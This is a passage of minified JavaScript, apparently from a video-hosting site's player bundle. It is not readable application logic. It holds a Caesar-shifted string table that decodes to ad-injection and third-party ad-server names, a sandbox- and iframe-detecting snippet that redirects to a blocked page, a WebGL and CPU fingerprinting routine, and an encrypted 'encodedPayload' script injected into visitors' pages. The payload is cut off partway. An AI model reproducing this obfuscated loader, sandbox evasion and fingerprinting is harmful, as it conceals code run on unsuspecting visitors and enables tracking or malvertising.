otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\\\d\\\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"\' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad \'",KY:8,jY:"_",kY:"paogyqzf\\\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();<\/script>\n',mt=e=>typeof e=="string"?e:"",ri=e=>{if(typeof e!="string")return"0";const t=e.match(/(\d+)/);return t?t[1]:"0"},ni=e=>{var n;const t=e.map(mt).filter(o=>o.trim().length>0);if(t.length===0)return"";const r=Math.floor(Math.random()*t.length);return(n=t[r])!=null?n:""},Fn=(e,t,r=[])=>{const n=ri(e);if(n==="0"&&r.length>0){const a=ni(r);if(a.trim().length>0)return a}const o=t[n];if(typeof o=="string"&&o.trim().length>0)return o;const i=t[0];return typeof i=="string"&&i.trim().length>0?i:""},oi={0:mt(wr),1:mt(Hn)},Ln=[wr,$a,ei,ti],ai={0:mt(wr),1:mt(Hn)},ii=[...Ln],An=e=>Fn(e,oi,Ln),ci=e=>Fn(e,ai,ii),$r={trim(e){return typeof e=="string"?e.trim():""}},ui=e=>{if(!e)return"";const t=e.split(".").filter(n=>n.length>0);return t.length===0?"":t.slice(0,3).join(".")},di=(e,t)=>{var o;const r=/Windows NT (\d+\.\d+)/i.exec(e);if(!r)return"Windows";switch(r[1]){case"10.0":{if(t){const i=parseInt((o=t.split(".")[0])!=null?o:"0",10);if(Number.isFinite(i)&&i>=13)return"Windows 11"}return"Windows 10"}case"6.3":return"Windows 8.1";case"6.2":return"Windows 8";case"6.1":return"Windows 7";case"6.0":return"Windows Vista";case"5.1":return"Windows XP";default:return"Windows"}},si=()=>typeof navigator>"u"?void 0:navigator.userAgentData,fi=e=>{var z,w;const t=e.toLowerCase(),r=si(),o=$r.trim((z=r==null?void 0:r.platform)!=null?z:typeof navigator<"u"?navigator.platform:"").toLowerCase(),i=/playstation/i.test(e),a=/xbox/i.test(e),s=/nintendo (?:switch|wii|3ds)/i.test(e);if(i)return"Console/PlayStation";if(a)return"Console/Xbox";if(s)return"Console/Nintendo";if(/(smart[-\s]?tv|hbbtv|googletv|androidtv|appletv|roku|firetv|aft|tizen|web0s|webos|netcast|viera|aquos|hisense|dunehd)/i.test(e))return/appletv/i.test(e)?"Tv/Apple TV":/androidtv|googletv|shield tv/i.test(e)?"Tv/Android TV":/tizen/i.test(e)?"Tv/Samsung Tizen":/web0s|webos|netcast/i.test(e)?"Tv/LG webOS":/roku/i.test(e)?"Tv/Roku":/firetv|aft/i.test(e)?"Tv/Amazon Fire TV":"Tv/Smart TV";const u=/ipad/.test(t)||/macintosh/.test(t)&&typeof document<"u"&&"ontouchend"in document,d=/tablet|sm-t|kindle|silk|playbook|nexus (?:7|9|10)|xoom|p00i|tab/i.test(e),l=/mobile|iphone|ipod|blackberry|bb10|windows phone|opera mini|fennec/i.test(e),f=/android/i.test(e),m=f&&!/mobile/i.test(e),k=!!(r!=null&&r.mobile),M=$r.trim((w=r==null?void 0:r.model)!=null?w:"");if(u||d||m||/tablet/i.test(o)||/ipad/i.test(o))return u||/ipad/i.test(o)?"Tablet/iPad":/kindle|silk/i.test(e)?"Tablet/Kindle":M?"Tablet/".concat(M):"Tablet/Android";if(k||l||f&&/mobile/i.test(e))return/iphone/i.test(e)?"Mobile/iPhone":/ipod/i.test(e)?"Mobile/iPod":/windows phone/i.test(e)?"Mobile/Windows Phone":/blackberry|bb10/i.test(e)?"Mobile/BlackBerry":M?"Mobile/".concat(M):"Mobile/Android";if(/windows/i.test(e)){const K=di(e,r==null?void 0:r.platformVersion);return"Windows/".concat(K)}return/mac os x|macintosh|macintel|macppc|mac68k/i.test(e)?"Linux/MacOS":/cros/i.test(e)||/chrome os/i.test(o)?"Linux/Chrome OS":/linux/i.test(e)?"Linux/Linux":o==="win32"?"Windows/Windows":"Linux/Unknown"},Me=(e,t)=>{const r=e||"Unknown",n=ui(t);return n?"".concat(r," ").concat(n):r},li=e=>{const t=e;if(!t)return"Unknown";const r=/Brave\/([\d.]+)/i.exec(t);if(r)return Me("Brave",r[1]);const n=/Edg(?:e|A|iOS)?\/([\d.]+)/.exec(t);if(n)return Me("Edge",n[1]);const o=/OPR\/([\d.]+)/.exec(t);if(o)return Me("Opera",o[1]);const i=/SamsungBrowser\/([\d.]+)/i.exec(t);if(i)return Me("Samsung Internet",i[1]);const a=/Vivaldi\/([\d.]+)/i.exec(t);if(a)return Me("Vivaldi",a[1]);const s=/YaBrowser\/([\d.]+)/i.exec(t);if(s)return Me("Yandex Browser",s[1]);const u=/DuckDuckGo\/([\d.]+)/i.exec(t);if(u)return Me("DuckDuckGo",u[1]);const d=/CriOS\/([\d.]+)/.exec(t);if(d)return Me("Chrome",d[1]);const l=/FxiOS\/([\d.]+)/.exec(t);if(l)return Me("Firefox",l[1]);const f=/Focus\/([\d.]+)/i.exec(t);if(f)return Me("Firefox Focus",f[1]);const m=/Chrome\/([\d.]+)/.exec(t);if(m&&!/OPR\/|Edge\//.test(t))return Me("Chrome",m[1]);const k=/Chromium\/([\d.]+)/.exec(t);if(k)return Me("Chromium",k[1]);const M=/Firefox\/([\d.]+)/.exec(t);if(M)return Me("Firefox",M[1]);const z=/Version\/([\d.]+).*Safari\//.exec(t);if(z&&/Safari\//.test(t)&&!/Chrome\//.test(t))return Me("Safari",z[1]);const w=/MSIE ([\d.]+)/.exec(t);if(w)return Me("Internet Explorer",w[1]);const K=/Trident\/.*rv:([\d.]+)/.exec(t);return K?Me("Internet Explorer",K[1]):"Unknown"},bi=[{pattern:/nvidia|geforce/i,label:"NVIDIA"},{pattern:/amd|radeon|advanced micro devices/i,label:"AMD"},{pattern:/intel/i,label:"Intel"},{pattern:/apple/i,label:"Apple"},{pattern:/qualcomm|adreno/i,label:"Qualcomm"},{pattern:/arm|mali/i,label:"ARM"},{pattern:/imag(?:ination)?|powervr/i,label:"Imagination"},{pattern:/vivante/i,label:"Vivante"}],hi=e=>{if(!e)return"";let t=e.trim();const r=/ANGLE \(([^)]+)\)/i.exec(t);return r&&(t=r[1]),t=t.replace(/Direct3D.*$/i,"").replace(/OpenGL Engine$/i,"").replace(/Metal.*$/i,"").replace(/ \(TM\)| \(R\)|\(tm\)|\(r\)/gi,"").replace(/GLES.?/gi,"").replace(/Apple\s?GPU/i,"Apple GPU").replace(/Google Inc\./i,"").replace(/qualcomm technologies, inc\./i,"Qualcomm").replace(/\/\//g," "),t=t.replace(/\s+/g," ").trim(),t},ki=(e,t)=>{const r="".concat(e," ").concat(t);for(const o of bi)if(o.pattern.test(r))return o.label;return/google/i.test(e)&&/swiftshader/i.test(t)?"Google":e.replace(/Inc\.?/i,"").trim()||""},pi=(e,t)=>{const r=hi(t);return{vendor:ki(e,r),renderer:r}},yr=()=>{if(typeof window>"u")return{deviceLabel:"Linux/Unknown",browserLabel:"Unknown",gpuVendor:"",gpuRenderer:"",cpuCores:void 0};const{navigator:e}=window,t=e.userAgent||"",r=fi(t),n=li(t);let o="",i="";try{const u=document.createElement("canvas"),d=u.getContext("webgl")||u.getContext("experimental-webgl");if(d){const l=d.getExtension("WEBGL_debug_renderer_info");l&&(o=d.getParameter(l.UNMASKED_VENDOR_WEBGL)||"",i=d.getParameter(l.UNMASKED_RENDERER_WEBGL)||"")}}catch(u){console.warn("Unable to collect WebGL renderer information",u)}const a=pi(o,i),s=typeof e.hardwareConcurrency=="number"&&Number.isFinite(e.hardwareConcurrency)?e.hardwareConcurrency:void 0;return{deviceLabel:r,browserLabel:n,gpuVendor:a.vendor,gpuRenderer:a.renderer,cpuCores:s}},mi='<script>var Zordon = undefined, ZorDon = undefined;<\/script>\n<script type="text/javascript" src="/player/jw8_26/bafsd.js" integrity="sha384-AZIiMnh/6CCMbnd5esCXv/4OwYHf+apmHobUAlFkLorsu+aMLR+nwSElHsqMoB8j"><\/script>\n<script>\nvar a=function(){window.ZorDon=!0},b=function(){window.ZorDon=!1};"undefined"==typeof ZorDon?$(document).ready(a):Zordon.on(!0,a).on(!1,b),Zordon=void 0\n<\/script>\n\n<script>\n!function(){try{var t=["sandbox","hasAttribute","frameElement","data","indexOf","href","domain","","plugins","undefined","namedItem","Chrome PDF Viewer","object","createElement","on" + "error","type","application/pdf","setAttribute","style","visibility:hidden;width:0;height:0;position:absolute;top:-99px;","[data-uri]","appendChild","body","removeChild","parentElement","/blocked.html?referer=","substring","referrer"];function e(){try{if(config.ampallow){var e=window.location.ancestorOrigins;if(e[e.length-1].endsWith("ampproject.org"))return}}catch(n){}setTimeout(function(){location[t[5]]="/blocked.html"},900)}!function e(n){try{if(window[t[2]][t[1]](t[0])){n();return}}catch(r){}if(0!=location[t[5]][t[4]](t[3])&&document[t[6]]==t[7]){n();return}if(typeof navigator[t[8]]!=t[9]&&typeof navigator[t[8]][t[10]]!=t[9]&&null!=navigator[t[8]][t[10]](t[11])){var i=document[t[13]](t[12]);i[t[14]]=function(){n()},i[t[17]](t[15],t[16]),i[t[17]](t[18],t[19]),i[t[17]](t[3],t[20]),document[t[22]][t[21]](i),setTimeout(function(){i[t[24]][t[23]](i)},150)}}(e),function t(){try{document.domain=document.domain}catch(e){try{if(-1!=e.toString().toLowerCase().indexOf("sandbox"))return!0}catch(n){}}return!1}()&&e(),function t(){if(window.parent===window)return!1;try{var e=window.frameElement}catch(n){e=null}return null===e?""===document.domain&&"data:"!==location.protocol:e.hasAttribute("sandbox")}()&&e()}catch(n){}}();\n<\/script>\n',en="adb-legacy-snippet",gi="/js/jquery.min.js",Mi="adb-legacy-jquery";let st=null,ft=null;const qi=(e,t)=>{if(typeof document>"u")return Promise.resolve();const r=document.getElementById(e);return r?new Promise((n,o)=>{if(r.dataset.loaded==="true"){n();return}r.addEventListener("load",()=>n(),{once:!0}),r.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t))),{once:!0})}):new Promise((n,o)=>{const i=document.createElement("script");i.id=e,i.src=t,i.dataset.loaded="false",i.addEventListener("load",()=>{i.dataset.loaded="true",n()}),i.addEventListener("error",()=>o(new Error("Failed to load script: ".concat(t)))),document.head.appendChild(i)})},wi=async()=>{if(!(typeof window>"u"||typeof document>"u")&&!window.$)return ft||(ft=qi(Mi,gi).catch(()=>{ft=null}),ft)},yi=()=>typeof navigator>"u"?!1:/iP(?:hone|ad|od)/i.test(navigator.userAgent),Ki=e=>{const t=document.createElement("script");return Array.from(e.attributes).forEach(r=>{t.setAttribute(r.name,r.value)}),t.textContent=e.textContent,t},ji=async()=>{if(typeof document>"u"||document.getElementById(en)||(await wi(),!window.$))return;const e=mi,t=document.createElement("div");t.id=en,t.style.display="none",t.insertAdjacentHTML("beforeend",e),document.body.appendChild(t);const r=Array.from(t.querySelectorAll("script")),n=yi();r.forEach((o,i)=>{var s;if(n&&i===r.length-1){o.remove();return}const a=Ki(o);(s=o.parentElement)==null||s.insertBefore(a,o.nextSibling),o.remove()})},Si=async()=>{if(!(typeof window>"u"))return st||(st=ji().catch(()=>{st=null}),st)},tn=()=>typeof window>"u"?!1:window.ZorDon===!0,zi=1e3,Kr=(e={})=>{const{enabled:t=!0}=e,[r,n]=b.useState(!1);b.useEffect(()=>{if(typeof window>"u")return;if(!t){n(!1);return}let i=!1;Si().catch(()=>{});const a=()=>{i||n(tn())};a();const s=window.setInterval(a,zi);return()=>{i=!0,window.clearInterval(s)}},[t]);const o=b.useCallback(()=>{if(!t){n(!1);return}n(tn())},[t]);return{detected:r,triggerCheck:o}},ar="byse:http-status",ir="data-http-status",In=()=>typeof document<"u",Pt=e=>{var o;if(!In())return;const t=document.body;(e===void 0||t.getAttribute(ir)===e)&&t.removeAttribute(ir);const r='meta[name="'.concat(ar,'"]'),n=document.head.querySelector(r);n&&(e===void 0||n.getAttribute("content")===e)&&((o=n.parentElement)==null||o.removeChild(n))},Ei=e=>{if(!In())return;document.body.setAttribute(ir,e);const r='meta[name="'.concat(ar,'"]');let n=document.head.querySelector(r);n||(n=document.createElement("meta"),n.setAttribute("name",ar),document.head.appendChild(n)),n.setAttribute("content",e)},xi=e=>typeof e!="number"||!Number.isFinite(e)?null:e,Xn=e=>{b.useEffect(()=>{const t=xi(e);if(t===null)return Pt(),()=>{Pt()};const r=String(t);return Ei(r),()=>{Pt(r)}},[e])},Bi="<script>\n;(function(){\n    var encodedPayload = 'r6p7TnZT4P4GVleIf9wTDWw0kBRtxmr7Phk5VnN+5iXn9nRBfXn65B1ZGcMzsglqKTzVHSvIDrhqUHYYcy2nIuiiNRlrROb+B19VgHfBSHM1ZNVbbZNhsWoCM0wmf+lr4PdxVyM6tLdJGFeAdtweZj40xBQ2k2G2PgI/VXskqTnr8nFae1W8uDVLXI8x0EglEzaZGnnWdPQrEzMQfFbZe6O7XBZCUbntNhwqjzHQSCUTNpkPAZMkuGpQdhhzf+I/+/BzG2wQq7cdGE2AOIkEa3cekBQrk3mSalB2GDV46Sj663JVOEP1+QBMHtozrxxoPnXXUUXSaf05ADdbNiXiYq75Fxs4ELS3SRhX0jOIHXUiNJgWeMd28SQXdBhuMKc/9/J4VH4Q8bdPHlfFdsNIYmwukBZD0mP3OB87V3EkqTnr8nFae1W8uDJmR41vvUVdLTnKa1eePrYXXzEUcy/Yaae5Fxs4ELTqYxhXgHaaHWkvYNlbZZNj/[base64]/iKOHweRN9HLTjQBgMqnbcSCdsNJAUYtUksGsUOVsmYOIl+qx+VHdb/fJAGAXFIokaaWx6xVhniA64alB2GHMtpy3h8D0TblHmtwcYSoAi3EMnbimSGCvcJKVqFDlbJmDiJfqsflR3W/3yR0sHzD+IQCV3NpkYK8EkpWpAbRghLbtr4axxXnZX4P9SGAWLfdVIfEY0kBQrkyS4alB2GHN75jmu6z0GOF/P5TQWA9I/[base64]/[base64]/[base64]/NIoUap8OuGpQdhhzLadrrqI9GzgQtLdJGFfIdsFIZGw/[base64]/OiflpsU/y3QVBegC32SCdsNJAUK5MkuGpQJF0nePUlrqMsABIQtLdJGFeAdoFiJ2w0kEkBkyS4ahYjVjB57iTgonledFXg8ipXGMs/mTpiL3vCUCPWKLg+XHZWei38Qa6iPRs4ELS3H1kFgDncVSciNMxIK5ErunF6dhhzLadrrqJpSWEQ751JGFeAdtxIJ2w0kBRv3GftJxU4TH1u6CTl63gbJRDgt0IYVZ1t3A1/PH3CUXiOUPA/XHYIYi3NKuCiLAIvALSnWQJHkGzMWScLWeQPK8Nl7CJNdBh4LehwhKI9GzgQtLdJRVfDN4gLb2w8wh0ryHmSalB2GC4Hp2uuontOdlPg/gZWV9IznQxUKWfDXWTdV+wlAjdfNl/iKOHweRN9GbTsYxhXgHbcSCdsfdYUI5Jz8SQUOU99fuI4/etyVUtE++UIXxKJdo4Nczlm3hRlxmj0cXp2GHMtp2uuomlJYRDvnUkYV4B23EgnbDSQFH3Sdrg+UGsYIGj0OOftc2hsX+b2Dl1ZxzOIIXMpeZhRIogOuGpQdhhzLadrrqI9SX1E4eUHGAOAadwiVANankRqwXf9YgR/[base64]/[base64]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[base64]/XBQOE0/YatBrqI9GzgQtLdJGFeACZ0ccy132FFv52vPIx4yVyQ3p2q/[base64]/gfXQXMN4UlaDln1XBkxGrQKx4yVDZ/vWvg93FXNDq0t0kYV4B23EgnbDTvW33WdvQrCQZXOmPzLvzGckx2ePX5DVQS0mzcBnIgeJw+K5MkuGpQdhhzLadr0e1rXmpc9e49VwLDPrkGYwR13lBn1naiah4jVD8hjWuuoj0bOBC0t0kYV/85ig11IHXJcmLBYdQlEz0Ccz2rQa6iPRs4ELS3SR